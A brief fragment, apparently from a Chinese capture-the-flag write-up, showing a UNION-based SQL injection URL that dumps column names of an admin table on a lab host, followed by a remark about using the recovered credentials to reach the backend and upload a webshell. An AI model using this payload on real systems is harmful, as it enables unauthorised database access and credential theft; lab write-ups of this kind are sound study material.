 view-source:http://192.168.22.102/index.php?r=vul&keyword=1' union select group_concat(column_name),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from information_schema.columns where table_name='bage_admin' %237.账号密码有了,后面就是利用账号密码来进入后台找上传点写个马,显然下一步的时候都会有一个flag